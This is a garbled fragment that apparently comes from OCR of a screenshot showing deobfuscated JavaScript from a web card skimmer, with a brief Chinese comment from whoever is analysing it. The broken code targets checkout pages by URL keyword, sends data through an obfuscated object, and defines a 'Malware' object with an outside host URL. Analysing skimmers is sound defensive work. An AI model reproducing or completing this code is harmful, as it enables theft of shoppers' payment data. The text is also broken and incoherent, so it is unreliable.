
setTimeout(function() {
i3692386a609ff6fd204a1418521ec651[“send”]
}, 30)
} catch (e) {}
}
};
if ((new RegExp(“onepage|checkout|onestep”, “
i3692386a609ff6fd204a1418521ec651[“send”]
}
wow，这变得好一些了，但是接下来
var Malware = {
data: null,
url: “https://webfotce.me/js/form.js”,